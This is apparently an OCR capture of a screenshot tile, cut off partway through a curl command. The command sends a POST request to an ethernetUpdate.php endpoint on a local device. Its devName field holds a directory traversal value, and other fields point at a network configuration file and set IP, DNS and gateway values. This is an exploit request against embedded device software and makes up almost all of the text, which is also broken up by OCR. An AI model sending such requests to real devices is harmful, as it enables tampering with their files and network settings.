
         ░▒▓█▓▒░░░░░░░░▒▓██████▓▒░ 
░▒▓██████▓▒░                                               

$ curl 
http://192.168.73.31/ethernetUpdate.php 
\

> -d 
"listFile=%2Fusr%2Flocal%2Faam%2Fetc%2Feth0\

> 
&devName=../../../../../../../home/MIX_CMIX/h
> &useDHCP=1\

> &dhcp=YES\

> &IP1=192&IP2=168&IP3=73&IP4=31\

> &SM1=255&SM2=255&SM3=255&SM4=0\

> &N1=192&N2=168&N3=1&N4=0\

> &B1=192&B2=168&B3=1&B4=255\

> &GW1=192&GW2=168&GW3=1&GW4=254\

> &DNSA1=&DNSA2=&DNSA3=&DNSA4=\

> &DNSB1=&DNSB2=&DNSB3=&DNSB4=\
